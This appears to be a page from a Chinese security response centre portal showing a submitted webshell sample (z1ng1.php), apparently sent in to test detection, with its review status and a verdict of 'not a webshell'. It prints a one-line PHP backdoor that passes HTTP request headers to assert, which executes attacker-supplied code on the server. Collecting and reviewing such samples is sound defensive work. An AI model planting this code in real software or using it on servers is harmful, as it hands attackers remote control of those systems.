 我的个人中心
我提交的Webshell
消息中心
我的个人信息
SRC-2020-485 | z1ng1.php
处理进度
审核中
已确认不是webshell
基本信息
提交时间：2020-05-13 23:39:48
危害等级评定：无影响
Webshell类型：php
Webshell详情
<?php
array_filter(call_user_func("apache_request_headers"),"assert");
?>